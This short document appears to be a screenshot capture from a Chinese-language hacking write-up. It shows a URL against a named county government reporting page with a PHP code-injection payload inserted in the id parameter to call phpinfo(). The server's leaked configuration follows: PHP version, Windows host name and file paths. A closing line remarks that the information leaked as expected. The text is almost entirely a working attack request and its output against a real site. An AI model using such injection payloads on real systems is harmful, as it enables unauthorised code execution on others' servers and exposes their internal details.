 后退 搜索 收藏夹
地址(D) http://cpd.alachua.fl.us/gis/reports/output.php?id=ImpactFeesReport(0);phpinfo();//&month=all&year=all&fee_type=trans1&fee_status=reversed
PHP Version 5.2.3
php
System Windows NT NIKOS 5.2 build 3790
Build Date May 31 2007 09:36:39
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\PHP5.2.3\php.ini
PHP API 20041225
PHP Extension 20060613
和预想的一样爆出了信息。